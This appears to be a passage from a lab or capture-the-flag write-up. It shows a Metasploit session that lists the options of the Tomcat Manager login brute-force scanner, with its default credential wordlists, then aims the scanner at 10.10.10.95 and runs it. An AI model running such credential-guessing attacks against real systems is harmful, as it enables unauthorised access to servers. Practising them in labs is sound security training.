 msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
---- --------------- -------- -----------
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and password
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
DB_SKIP_EXISTING none no Skip existing credentials stored in the current database (Accepted: none, user, user&realm)
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.ht
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass no File containing users and passwords separated by space, one pair per line
.txt
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.tx no File containing users, one per line
t
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set rhosts 10.10.10.95
rhosts => 10.10.10.95
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run